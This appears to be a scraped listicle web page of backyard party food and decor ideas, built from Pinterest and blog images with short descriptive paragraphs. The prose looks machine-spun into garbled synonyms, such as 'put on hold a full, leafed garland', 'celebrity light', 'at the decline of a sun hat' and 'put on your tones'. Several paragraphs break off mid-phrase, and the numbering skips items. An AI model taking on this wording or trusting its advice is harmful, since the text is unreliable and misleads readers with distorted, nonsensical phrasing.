<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-backyard-birthday-campout-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-backyard-birthday-campout-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Backyard Birthday Campout</b>. Source Image: <a href="https://i.pinimg.com/originals/d9/33/49/d93349846d5fae9bddd87fe5dcbd0387.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a>. Visit this site for details: <a href="https://www.pinterest.co.uk/pin/518125132114424805/" target="_blank" rel="noopener noreferrer">www.pinterest.co.uk</a>. .</p>
<p>Take into consideration the very first few consistently cozy weeks your sign to begin prepping your outside room. Tackle whatever from changing light bulbs for the exterior lights to cleaning up outside cushions in one large push, after that prepare to unwind as well as enjoy your magnificent outside event place. When the hefty lift is done at the beginning of the season, all you&#8217;ll require to do in between soirees is a little rejuvenating; your outdoor space-whether it&#8217;s a backyard, a terrace, or a courtyard-will remain in good shape all season long, barring any significant summer tornados.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_graduation_party_food_ideas">4. graduation party food ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-inspirational-graduation-party-food-ideas-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-inspirational-graduation-party-food-ideas-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from graduation party food ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/4d/3b/78/4d3b788afbd6a95437d823c02fea6ac2.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/148618856435515001/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Just like anything, hosting excellent backyard slams gets simpler in time. The very first one may be a significant difficulty; by the end of the summer, you&#8217;ll be able to pull together an outdoor event to celebrate completion of Little League, a college graduation, a birthday celebration, or whatever various other toast-worthy event has actually simply taken place at the decline of a sun hat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_How_beautiful_is_this_backyard_BBQ_table_setting_Display">5. How beautiful is this backyard BBQ table setting Display</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-new-how-beautiful-is-this-backyard-bbq-table-setting-display-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-new-how-beautiful-is-this-backyard-bbq-table-setting-display-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from How beautiful is this backyard BBQ table setting Display</b>. Source Image: <a href="https://i.pinimg.com/originals/4a/17/d9/4a17d9db56f1e4f00d97ec63ce17e395.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.de</a>. Visit this site for details: <a href="https://www.pinterest.de/pin/502855114626639528/" target="_blank" rel="noopener noreferrer">www.pinterest.de</a>. .</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/18th-birthday-backyard-party-ideas/" target="_blank" rel="nofollow" class="uf312b774a1d316a8670bc461695d073e"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf312b774a1d316a8670bc461695d073e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf312b774a1d316a8670bc461695d073e:active, .uf312b774a1d316a8670bc461695d073e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf312b774a1d316a8670bc461695d073e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf312b774a1d316a8670bc461695d073e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf312b774a1d316a8670bc461695d073e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf312b774a1d316a8670bc461695d073e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 23 18th Birthday Backyard Party Ideas</span></div></a></div><p>It&#8217;s officially summertime, which suggests it&#8217;s the excellent time to take your dishes al fresco to appreciate the stunning weather condition. To make your seasonal picnics even more magnificent this year, you absolutely require these BARBEQUE celebration ideas. Whether you&#8217;re hosting a bbq for the whole area or just your household, this checklist has everything you need to make your occasion one for guides. The center of every barbecue is the food, of course, and we have every little thing you need to make the day unbelievably tasty. Our favorite cooking dishes, barbecue sauces, BBQ side dishes, summer desserts, and rejuvenating cocktails are all featured on this summary, so you&#8217;ll have lots of alternatives to prepare for your meal. We also enjoy, fresh DIY decoration to provide your exterior table a little increase. If you&#8217;re hosting this backyard celebration on Memorial Day weekend break or over the fourth of July, there are a selection of ideas for a patriotic dinner. For the holiday barbecues, you can enhance the space with festive style and also work up a few patriotic dishes. After scrolling via this checklist of concepts, you&#8217;ll want to plan a bbq event for every single single weekend break of the summer, leaving you and also your family desiring maybe barbeque season all year long.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_28_Tips_for_Stress_Free_Outdoor_Party">6. 28 Tips for Stress Free Outdoor Party</span></h2>
<p><img title="party tips for outdoor entertaining" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-28-tips-for-stress-free-outdoor-party-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-28-tips-for-stress-free-outdoor-party-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from 28 Tips for Stress Free Outdoor Party</b>. Source Image: <a href="https://cdn.onecrazyhouse.com/wp-content/uploads/2015/04/outdoor-party-ideas.jpg" target="_blank" rel="noopener noreferrer">www.onecrazyhouse.com</a>. Visit this site for details: <a href="https://www.onecrazyhouse.com/party-tips-for-outdoor-entertaining/" target="_blank" rel="noopener noreferrer">www.onecrazyhouse.com</a>. .</p>
<p>Try Kimberly Schlapman&#8217;s sizzling menu for your next yard party, including southerly recipes for hot-dipped poultry, cool cucumber salad and also Georgia relish. You&#8217;re sure to please the crowd at your following summer season event with these dishes. Obtain</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_prom_dress_How_to_plan_a_backyard_themed_wedding">7. prom dress How to plan a backyard themed wedding</span></h2>
<p><img title="how to play backyard themed wedding" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-elegant-prom-dress-how-to-plan-a-backyard-themed-wedding-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-elegant-prom-dress-how-to-plan-a-backyard-themed-wedding-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from prom dress How to plan a backyard themed wedding</b>. Source Image: <a href="https://4.bp.blogspot.com/-RYhgIUPPfK4/U_qPPXZxkmI/AAAAAAAADbE/J9MaNHzL08A/s1600/backyard%2Bthemed%2Bwedding%2Bfood%2Band%2Bfruis%2Bideas%2BUK.jpg" target="_blank" rel="noopener noreferrer">fashionpromdresstrend.blogspot.com</a>. Visit this site for details: <a href="https://fashionpromdresstrend.blogspot.com/2014/08/how-to-play-backyard-themed-wedding.html" target="_blank" rel="noopener noreferrer">fashionpromdresstrend.blogspot.com</a>. .</p>
<p>Bring the beach to your very own backyard by organizing a coastal-themed event. Use beach decor like starfish, seashells, coral reefs and also driftwood. Don&#8217;t fail to remember to provide shrimp mixed drink! Soon you&#8217;ll be hearing the waves. Clambake Party Ideas</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Pretty_Shower_BBQ_food">8. Pretty Shower BBQ food</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-pretty-shower-bbq-food-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-pretty-shower-bbq-food-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Pretty Shower BBQ food</b>. Source Image: <a href="https://i.pinimg.com/originals/14/be/bf/14bebfcf0d45f6afef80eeed59e7d752.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/454371049895301190/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>For a traditional summer yard party, add seasonal flowers, glass vases at varying elevations, tailored food selection cards, as well as a bright-colored, candy striped tablecloth. Equilibrium fresh summer style with a rustic exterior area. More Stylish Table Setup Ideas, Courtesy of</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Fall_Dinner_Party_Ideas_My_Life_and_Kids">9. Fall Dinner Party Ideas My Life and Kids</span></h2>
<p><img title="fall dinner party ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-inspirational-fall-dinner-party-ideas-my-life-and-kids-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-inspirational-fall-dinner-party-ideas-my-life-and-kids-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Fall Dinner Party Ideas My Life and Kids</b>. Source Image: <a href="https://mylifeandkids.com/wp-content/uploads/2015/08/FALL-PARTY-FOOD-BARS.jpg" target="_blank" rel="noopener noreferrer">mylifeandkids.com</a>. Visit this site for details: <a href="https://mylifeandkids.com/fall-dinner-party-ideas/" target="_blank" rel="noopener noreferrer">mylifeandkids.com</a>. .</p>
<p>If you live in a busy metropolitan area, your yard may not be filled with lavish greenery. For a spattering of nature in your concrete forest, put on hold a full, leafed garland across an archway or the overhang of your patio. Add fascinating lighting by stringing various classic light bulbs from single socket cords within the garland. This decoration is ideal for night supper parties or intimate get-togethers with friends. Image from Motivated By This.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Outdoor_Entertaining_Guide">11. Outdoor Entertaining Guide</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-best-of-outdoor-entertaining-guide-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-best-of-outdoor-entertaining-guide-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Outdoor Entertaining Guide</b>. Source Image: <a href="https://i.pinimg.com/originals/fc/0b/05/fc0b05201743b1b520e1f33762858c51.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/569142471637380656/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>If you have a small table for two in your backyard, it may prove difficult to dress up for a birthday celebration celebration or bbq. This backyard event design is excellent for smaller sized table tops, as well as includes a splash of exotic detail to your gathering. End up off this appearance by filling up a glass dish with fresh or preserved citrus fruits, and organizing it on the table next to the vase.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/boy-backyard-graduation-party-ideas/" target="_blank" rel="nofollow" class="u935650d62e49f769424aba19d86f381f"><!-- INLINE RELATED POSTS 2/3 //--><style> .u935650d62e49f769424aba19d86f381f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u935650d62e49f769424aba19d86f381f:active, .u935650d62e49f769424aba19d86f381f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u935650d62e49f769424aba19d86f381f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u935650d62e49f769424aba19d86f381f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u935650d62e49f769424aba19d86f381f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u935650d62e49f769424aba19d86f381f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 23 Ideas About Boy Backyard Graduation Party Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_Backyard_party_foods">12. Backyard party foods</span></h2>
<p><img title="backyard party foods 2" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-best-of-backyard-party-foods-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-best-of-backyard-party-foods-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Backyard party foods</b>. Source Image: <a href="http://cmd-ks.biz/wp-content/uploads/backyardpartyfoods_0495768001452372172.jpg" target="_blank" rel="noopener noreferrer">cmd-ks.biz</a>. Visit this site for details: <a href="https://cmd-ks.biz/backyard-party-foods-2/" target="_blank" rel="noopener noreferrer">cmd-ks.biz</a>. .</p>
<p>Potted succulents are the ideal decoration for an exterior, summertime gathering. For this golden backyard event design, line several pottedsucculents down the facility of your picnic or farmhouse table, as well as surround with glass held tealights and also gas cells.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Backyard_bbq_wedding_food_Party_Ideas">13. Backyard bbq wedding food Party Ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-backyard-bbq-wedding-food-party-ideas-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-backyard-bbq-wedding-food-party-ideas-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Backyard bbq wedding food Party Ideas</b>. Source Image: <a href="https://media-cache-ak0.pinimg.com/736x/df/72/2b/df722b4ba57fbd011599b8bb573a86ed.jpg" target="_blank" rel="noopener noreferrer">pinterest.com</a>. Visit this site for details: <a href="https://pinterest.com/pin/173388654373788856/" target="_blank" rel="noopener noreferrer">pinterest.com</a>. .</p>
<p>Bring a bohemian feel to your pergola as well as exterior eating location with this yard party decor. Whether you are having friends over for breakfast as well as tea or coffee as well as treat, this appearance is perfect for your environment-friendly room. Put on hold a large, LED-lit celebrity light from the center of your pergola, so its function as a light fixture. Next, freely weave a couple of linen table runners among the rafters of the pergola, bringing delicate texture as well as color to your d cor. Garnish your table with leafy plants, such as boxwood, to include a dash of sunny shade. Photo from Molly Wood Yard Design.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_How_to_Host_a_Backyard_Party_BBQ_Gentleman_s_Gazette">14. How to Host a Backyard Party &amp; BBQ — Gentleman s Gazette</span></h2>
<p><img title="how host backyard party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-how-to-host-a-backyard-party-amp-bbq-gentleman-s-gazette-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-how-to-host-a-backyard-party-amp-bbq-gentleman-s-gazette-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from How to Host a Backyard Party &amp; BBQ — Gentleman s Gazette</b>. Source Image: <a href="https://www.gentlemansgazette.com/wp-content/uploads/2016/05/Great-bbq-ideas.jpg" target="_blank" rel="noopener noreferrer">www.gentlemansgazette.com</a>. Visit this site for details: <a href="https://www.gentlemansgazette.com/how-host-backyard-party/" target="_blank" rel="noopener noreferrer">www.gentlemansgazette.com</a>. .</p>
<p>Develop a luxurious, regal ambience in your very own garden with this yard party decor concept. This look is especially very easy to recreate if you have trees to hang components from. For this backyard wedding treat table plan, firmly hang a lengthy valance from tall tree branches, and gear up either side with gauzy drapes made of lavish organza material. Next off, hang gleaming, chandelier from the center of the valance, which will wonderfully light the table below. Round off this luxurious appearance by loading 2 pedestal flower holders with voluminous, fresh flowers, as well as positioning them on either side of the table. Picture from Wedding Event.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Simple_Summer_party_planning_tips_Kid_Food_Ideas">15. Simple Summer party planning tips Kid Food Ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-fresh-simple-summer-party-planning-tips-kid-food-ideas-of-backyard-birthday-party-food-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-fresh-simple-summer-party-planning-tips-kid-food-ideas-of-backyard-birthday-party-food-ideas.png" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Simple Summer party planning tips Kid Food Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/e9/fb/c7/e9fbc76dfb48e94001bf26b25a00d862.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/16888567325340815/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Perfect for exterior gatherings or lunches, this screen brings the thrilling colors of the springtime to your yard event decors. Recreate this plunging appearance by filling up vintage bottle vases with vibrant, all-natural touch stems, such as orange poppies, white tulips, and peonies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_A_great_way_to_set_up_a_backyard_buffet_for_an_informal">16. A great way to set up a backyard buffet for an informal</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-a-great-way-to-set-up-a-backyard-buffet-for-an-informal-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-a-great-way-to-set-up-a-backyard-buffet-for-an-informal-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from A great way to set up a backyard buffet for an informal</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/50/7b/f7/507bf75b021f365d919a56cca2024a11--cheap-backyard-wedding-backyard-weddings.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/124834220893217427/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>However our most significant pointer when it pertains to intending an outdoor party this summer season: Enjoy! As long as the weather condition&#8217;s in your support, the beverages are flowing, there&#8217;s plenty of food and everyone&#8217;s grinning, you&#8217;re pretty much assured a great time. Put on your own a glass of lemonade, put on your tones and have a blast while the sunlight&#8217;s shining bright.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_outdoor_party_sliders_kabobs_BBQ_Party_Digs">17. outdoor party sliders kabobs &amp; BBQ Party Digs</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-outdoor-party-sliders-kabobs-amp-bbq-party-digs-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-luxury-outdoor-party-sliders-kabobs-amp-bbq-party-digs-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from outdoor party sliders kabobs &amp; BBQ Party Digs</b>. Source Image: <a href="https://i.pinimg.com/originals/66/41/79/664179f75bf60ba321f1ef928a232ff5.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/3588874675571614/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>1/ 13 Shutterstock/ AVN Photo Lab Yard celebrations are necessary to summertime. They have actually obtained a built-in, laid-back ambiance that makes it easy to reduce, fill up your plate with simple summertime party food, join in a video game and settle back in the sunshine. Yet there&#8217;s still plenty to plan for when it comes to these outdoor soirees. From the configuration to the food offered and also what to do when the sunlight collections, make sure you&#8217;ve got every step covered so you can host the utmost backyard (or patio area, or deck, or veranda &#8230;) bash that&#8217;s the stuff of summertime desires.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/backyard-birthday-party-ideas-for-adults/" target="_blank" rel="nofollow" class="ua10e8286ee82f613a70bec66616e00d1"><!-- INLINE RELATED POSTS 3/3 //--><style> .ua10e8286ee82f613a70bec66616e00d1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ua10e8286ee82f613a70bec66616e00d1:active, .ua10e8286ee82f613a70bec66616e00d1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua10e8286ee82f613a70bec66616e00d1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua10e8286ee82f613a70bec66616e00d1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua10e8286ee82f613a70bec66616e00d1 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua10e8286ee82f613a70bec66616e00d1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 23 Backyard Birthday Party Ideas for Adults</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_Backyard_BBQ_Summer_quotChillin_Grillinquot">18. Backyard BBQ Summer &quot;Chillin &amp; Grillin&quot;</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-new-backyard-bbq-summer-quotchillin-amp-grillinquot-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-new-backyard-bbq-summer-quotchillin-amp-grillinquot-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Backyard BBQ Summer &quot;Chillin &amp; Grillin&quot;</b>. Source Image: <a href="https://i.pinimg.com/originals/06/3e/6f/063e6f6b9810afa430b0411996ca6d92.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/535998793136916911/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>With summertime upon us, it&#8217;s time to get outdoors and also make the most of the sunshine. What far better means to do simply that than to hold a party right in your very own backyard? While there&#8217;s nothing incorrect with a typical barbeque, if you&#8217;re trying to find something a bit various, take into consideration opting for a motif. Read on for five summertime yard celebration suggestions that&#8217;ll take your gathering to the following degree. Do one party concept or do them all-there&#8217;s still plenty of time to enjoy your backyard prior to summer ends.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_10_Pool_Party_Ideas_to_Cool_Down_Your_Summer_ZING_Blog">19. 10 Pool Party Ideas to Cool Down Your Summer ZING Blog</span></h2>
<p><img title="10 pool party ideas cool summer" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-fresh-10-pool-party-ideas-to-cool-down-your-summer-zing-blog-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-fresh-10-pool-party-ideas-to-cool-down-your-summer-zing-blog-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from 10 Pool Party Ideas to Cool Down Your Summer ZING Blog</b>. Source Image: <a href="http://www.quickenloans.com/blog/wp-content/uploads/2016/08/ice-in-kiddy-pool-idea.jpg" target="_blank" rel="noopener noreferrer">www.quickenloans.com</a>. Visit this site for details: <a href="http://www.quickenloans.com/blog/10-pool-party-ideas-cool-summer" target="_blank" rel="noopener noreferrer">www.quickenloans.com</a>. .</p>
<p>@[The inspiration for this celebration was classic all-American baseball. This style functions wonderful for Memorial Day, Independence Day, Labor Day or for an outing in the park. ALM Chandler improved the table with a hand-made apple banner, as well as she served apple pie rather than a typical cake for a true Americana look. To collaborate with the theme, serve red, white as well as blue dessert and soda water. Celebration partnership</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Your_Guide_to_Summer_Entertaining_Brewster_Home">20. Your Guide to Summer Entertaining – Brewster Home</span></h2>
<p><img title="your guide to summer entertaining" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-elegant-your-guide-to-summer-entertaining-brewster-home-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-elegant-your-guide-to-summer-entertaining-brewster-home-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Your Guide to Summer Entertaining – Brewster Home</b>. Source Image: <a href="http://blog.brewsterwallcovering.com/wp-content/uploads/2015/07/foodanddrink.jpg" target="_blank" rel="noopener noreferrer">blog.brewsterwallcovering.com</a>. Visit this site for details: <a href="https://blog.brewsterwallcovering.com/your-guide-to-summer-entertaining/" target="_blank" rel="noopener noreferrer">blog.brewsterwallcovering.com</a>. .</p>
<hr />
<p>&nbsp;<br />
For a low-key, no-fuss outside soiree, utilize candle light lights as centerpieces. Pick vibrant hues to bring some color to the room. The very best component? The candle lights will certainly light up the room so the party can keep going even after dark. Style by event coordinator Dina Manzo|The motivation for this event was traditional all-American baseball. Event partnership</p>
<hr />
<p>&nbsp;</p>
